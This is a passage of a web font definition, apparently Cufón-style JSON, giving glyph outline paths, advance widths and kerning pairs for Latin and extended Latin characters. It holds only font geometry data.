:"173,-147r-8,44r-87,0r-11,59r97,0r-8,44r-149,0r46,-243r144,0r-9,45r-92,0r-10,51r87,0xm155,-283v2,32,-50,37,-50,4v0,-16,12,-27,27,-27v14,0,23,10,23,23","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"199,-117r-184,0r0,-33r184,0r0,33xm199,-42r-184,0r0,-34r184,0r0,34","w":214},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138xm81,-248r27,0v0,11,4,20,17,20v14,0,20,-10,23,-20r27,0v-4,28,-22,46,-53,46v-33,0,-44,-20,-41,-46","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"195,-176r-31,176r-17,0v-11,14,-23,42,2,45v6,0,13,-3,17,-4r4,26v-23,18,-76,16,-74,-21v1,-30,28,-41,25,-75v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138r51,0","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"143,-63r-70,0r-28,63r-55,0r118,-243r67,0r28,243r-55,0xm89,-103r52,0r-9,-99xm131,-301r39,0r29,45r-37,0v-5,-7,-8,-16,-15,-22r-21,22r-40,0","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"248,-145v1,80,-50,150,-132,149v-63,0,-99,-44,-99,-101v0,-79,52,-150,133,-150v64,0,98,44,98,102xm144,-203v-49,0,-71,60,-72,104v0,34,16,60,51,60v49,0,70,-61,70,-105v0,-30,-11,-59,-49,-59xm112,-303r29,0v0,9,5,17,19,17v15,0,22,-7,24,-17r29,0v-4,24,-21,43,-56,43v-35,0,-48,-19,-45,-43","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"4,64r12,-40v44,24,103,6,101,-52v-30,49,-107,26,-107,-36v0,-58,41,-116,118,-116v25,0,46,4,65,12v-19,76,-13,177,-63,223v-30,27,-93,24,-126,9xm89,-41v31,2,43,-60,48,-96v-41,-15,-72,26,-72,65v0,18,8,31,24,31xm112,-252r36,0r27,55r-34,0v-5,-9,-8,-21,-15,-29r-21,29r-37,0","w":200,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"113,14r-36,0r-58,-261r35,0","w":121},{"d":"106,0r-52,0r19,-99r-47,-144r55,0r26,106r61,-106r62,0r-105,143xm136,-301r58,0r-48,45r-44,0","w":205,"k":{"\u0129":16,"\u012f":16,"\u012b":16,"\u012d":16,"\u00f6":32,"\u00ec":16,"\u00ef":16,"\u00ee":16,"\u00ed":16,"\u00eb":32,"\u00e4":39,"i":16,"A":29,"\u00c6":29,"\u00c1":29,"\u00c2":29,"\u00c4":29,"\u00c0":29,"\u00c5":29,"\u00c3":29,"\u0102":29,"\u0100":29,"\u0104":29,"J":24,"\u0134":24,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016c":5,"\u0170":5,"\u016a":5,"\u0172":5,"\u016e":5,"\u0168":5,"V":1,"W":1,"\u0174":1,"X":6,"M":7,"S":7,"\u0160":7,"\u015a":7,"\u015e":7,"\u015c":7,"B":6,"D":6,"E":6,"F":6,"H":6,"I":6,"K":6,"L":6,"N":6,"P":6,"R":6,"\u0141":6,"\u00d0":6,"\u00c9":6,"\u00ca":6,"\u00cb":6,"\u00c8":6,"\u00cd":6,"\u00ce":6,"\u00cf":6,"\u00cc":6,"\u00d1":6,"\u0110":6,"\u014a":6,"\u0126":6,"\u0132":6,"\u010e":6,"\u0114":6,"\u011a":6,"\u0116":6,"\u0112":6,"\u0118":6,"\u0124":6,"\u012c":6,"\u0130":6,"\u012a":6,"\u012e":6,"\u0128":6,"\u0136":6,"\u0139":6,"\u013d":6,"\u013b":6,"\u013f":6,"\u0143":6,"\u0147":6,"\u0145":6,"\u0154":6,"\u0158":6,"\u0156":6,"a":39,"\u00e6":39,"\u00e1":39,"\u00e2":39,"\u00e0":39,"\u00e5":39,"\u00e3":39,"\u0103":39,"\u0101":39,"\u0105":39,"g":35,"\u011f":35,"\u011d":35,"\u0123":35,"\u0121":35,"b":5,"h":5,"k":5,"l":5,"\u0142":5,"\u0127":5,"\u0125":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"j":9,"\u0135":9,"m":16,"n":16,"p":16,"r":16,"\u0131":16,"\u00f1":16,"\u014b":16,"\u0138":16,"\u0133":16,"\u0144":16,"\u0148":16,"\u0146":16,"\u0155":16,"\u0159":16,"\u0157":16,"c":32,"d":32,"e":32,"o":32,"q":32,"\u00f8":32,"\u0153":32,"\u00e7":32,"\u00e9":32,"\u00ea":32,"\u00e8":32,"\u00f3":32,"\u00f4":32,"\u00f2":32,"\u00f5":32,"\u0111":32,"\u0107":32,"\u010d":32,"\u0109":32,"\u010b":32,"\u010f":32,"\u0115":32,"\u011b":32,"\u0117":32,"\u0113":32,"\u0119":32,"\u014f":32,"\u0151":32,"\u014d":32,"t":12,"\u0167":12,"\u0165":12,"\u0163":12,"u":26,"\u00fa":26,"\u00fb":26,"\u00fc":26,"\u00f9":26,"\u016d":26,"\u0171":26,"\u016b":26,"\u0173":26,"\u016f":26,"\u0169":26,"v":17,"w":17,"y":17,"\u00fd":17,"\u00ff":17,"\u0175":17,"x":20,"z":24,"\u017e":24,"\u017a":24,"\u017c":24,"s":30,"\u0161":30,"\u015b":30,"\u015f":30,"\u015d":30,":":13,";":13,"\u00bb":14,"\u00ab":18,"-":26,"\u2013":26,"\u2014":26,"\u00ad":26,")":-8,"]":-8,"}":-8,"\"":-2,"'":-2,"\u2018":5,"\u201c":5,"\u2019":-3,"\u201d":-3,",":36,".":36,"\u2026":36}},{"d":"240,-142v-4,93,-62,146,-166,144v-29,0,-55,-3,-67,-5r45,-236v92,-16,192,0,188,97xm67,-41v72,11,117,-36,117,-101v0,-47,-37,-68,-86,-59","w":245,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"70,-199v-15,0,-26,-11,-26,-27v0,-37,60,-43,59,-4v0,20,-15,31,-33,31xm90,-176r-33,176r-23,0v-11,14,-24,43,2,45v6,0,13,-2,17,-3r3,25v-23,19,-73,18,-73,-20v0,-18,14,-38,22,-48r33,-175r52,0","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"4,64r12,-40v44,24,104,6,101,-52v-30,49,-107,26,-107,-36v0,-58,41,-116,118,-116v25,0,47,4,65,12v-19,76,-13,177,-63,223v-30,27,-93,24,-126,9xm89,-41v32,2,43,-60,48,-96v-41,-15,-72,26,-72,65v0,18,8,31,24,31xm155,-226v2,33,-52,36,-52,3v0,-17,13,-28,28,-28v15,0,24,11,24,25","w":200,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"57,0r-52,0r49,-256r51,0xm143,-130v2,31,-48,36,-48,3v-2,-32,49,-37,48,-3","w":128,"k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"\u2019":-1,"\u201d":-1,",":4,".":4,"\u2026":4}},{"w":66},{"d":"56,0r-52,0r32,-176r46,0v0,9,-4,22,-2,29v27,-44,107,-49,106,15v-1,49,-15,88,-22,132r-52,0v6,-39,18,-74,20,-117v0,-13,-4,-21,-17,-21v-39,-1,-51,93,-59,138xm135,-197r-36,0r-27,-55r33,0v6,9,9,20,16,28r21,-28r37,0","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111xm140,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23xm215,-282v1,31,-50,36,-50,3v-2,-30,51,-35,50,-3","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"57,0r-52,0r33,-176r52,0xm102,-227v0,18,-14,29,-32,29v-14,0,-25,-10,-25,-25v-2,-36,57,-40,57,-4","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"85,4v-45,0,-74,-29,-74,-73v0,-61,42,-111,105,-111v47,0,74,32,74,72v0,64,-44,112,-105,112xm93,-36v28,0,44,-41,44,-71v0,-16,-7,-34,-28,-34v-30,0,-45,44,-45,71v0,21,11,34,29,34xm174,-248v-4,53,-43,48,-71,31v-5,0,-8,7,-10,16r-26,0v4,-29,17,-45,35,-45v22,0,39,34,47,-2r25,0","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"16,-176r54,0r17,119r48,-119r55,0v-52,90,-86,229,-187,257r-12,-44v23,-9,57,-24,59,-53xm98,-252r35,0r27,55r-33,0r-15,-29r-21,29r-37,0","w":178},{"d":"57,0r-52,0r49,-256r51,0xm126,-181r-21,-18v12,-10,27,-36,16,-55r35,-6v22,27,-9,74,-30,79","w":98,"k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"\u2019":-1,"\u201d":-1,",":4,".":4,"\u2026":4}},{"d":"79,-50v-4,-25,-66,-34,-59,-70v-7,-53,80,-73,123,-51r-13,36v-11,-6,-59,-15,-58,8v9,23,61,32,61,69v0,32,-22,53,-54,59r-10,14v13,3,22,12,22,24v-1,35,-50,41,-74,27r9,-20v10,7,30,10,33,-4v0,-6,-7,-12,-27,-13v4,-8,14,-18,16,-25v-15,0,-39,-6,-49,-14r12,-36v13,8,66,23,68,-4","w":149,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"160,-256r51,0r-35,188v-4,22,-8,47,-9,68r-47,0r2,-28v-34,52,-113,41,-113,-35v0,-68,58,-132,135,-113xm87,-38v30,0,47,-60,50,-97v-38,-22,-75,23,-74,64v0,21,9,33,24,33xm229,-181r-19,-20v16,-11,25,-34,15,-53r35,-6v21,27,-6,68,-31,79","w":204,"k":{"\u0140":-36,"\u013c":-36,"\u013e":-36,"\u013a":-36,"\u0137":-36,"\u0125":-36,"\u0127":-36,"\u0142":-36,"\u201d":-1,"l":-36,"k":-36,"h":-36,"b":-36,"\u2019":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,",":4,".":4,"\u2026":4}},{"d":"248,-145v1,80,-50,150,-132,149v-63,0,-99,-44,-99,-101v0,-79,52,-150,133,-150v64,0,98,44,98,102xm144,-203v-49,0,-71,60,-72,104v0,34,16,60,51,60v49,0,70,-61,70,-105v0,-30,-11,-59,-49,-59xm131,-301r51,0r-43,43r-39,0xm197,-301r51,0r-44,43r-38,0","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"57,0r-52,0r19,-105v5,-27,7,-56,9,-71r45,0v0,11,-4,26,-2,36v16,-26,33,-43,66,-40r-10,51v-64,-9,-63,74,-75,129xm95,-252r51,0r-47,55r-38,0","w":133,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"f":-9,"\u00df":-9,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-8,"w":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,"\u0175":-8,"x":-4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,":":-1,";":-1,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-2,"\u201c":-2,"\u2019":-5,"\u201d":-5,",":15,".":15,"\u2026":15}},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138xm85,-238r88,0r-6,28r-88,0","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"51,0r37,-197r-64,0r9,-46r180,0r-8,46r-65,0r-37,197r-52,0","w":189,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u00e8":26,"\u00eb":26,"\u00e0":29,"i":19,"T":-9,"\u0166":-9,"\u0164":-9,"\u0162":-9,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u0102":22,"\u0100":22,"\u0104":22,"J":17,"\u0134":17,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-13,"W":-13,"\u0174":-13,"X":-10,"Y":-12,"\u00dd":-12,"\u0178":-12,"S":-2,"\u0160":-2,"\u015a":-2,"\u015e":-2,"\u015c":-2,"a":29,"\u00e6":29,"\u00e1":29,"\u00e2":29,"\u00e4":29,"\u00e5":29,"\u00e3":29,"\u0103":29,"\u0101":29,"\u0105":29,"g":28,"\u011f":28,"\u011d":28,"\u0123":28,"\u0121":28,"m":19,"n":19,"p":19,"r":19,"\u0131":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0133":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"u":21,"\u00fa":21,"\u00fb":21,"\u00fc":21,"\u00f9":21,"\u016d":21,"\u0171":21,"\u016b":21,"\u0173":21,"\u016f":21,"\u0169":21,"v":15,"w":15,"y":15,"\u00fd":15,"\u00ff":15,"\u0175":15,"x":15,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,"s":25,"\u0161":25,"\u015b":25,"\u015f":25,"\u015d":25,":":8,";":8,"\u00bb":15,"\u00ab":17,"-":24,"\u2013":24,"\u2014":24,"\u00ad":24,")":-9,"]":-9,"}":-9,"\"":-4,"'":-4,"\u2018":2,"\u